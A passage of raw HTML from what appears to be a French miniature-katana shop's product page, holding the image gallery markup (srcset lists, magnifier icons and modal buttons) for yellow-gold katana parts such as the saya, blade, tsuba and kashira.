//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1946" alt="Saya-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875437400">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875470168"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875470168"
            data-alt="Sword-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1946" alt="Sword-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1946" alt="Sword-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875470168">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875502936"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875502936"
            data-alt="Blade-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Blade-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Blade-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875502936">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875535704"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875535704"
            data-alt="Tsuba-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Tsuba-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Tsuba-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875535704">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875568472"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875568472"
            data-alt="Tsuba-Katana-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1946" alt="Tsuba-Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1946" alt="Tsuba-Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875568472">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875601240"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875601240"
            data-alt="Kashira-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Kashira-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" 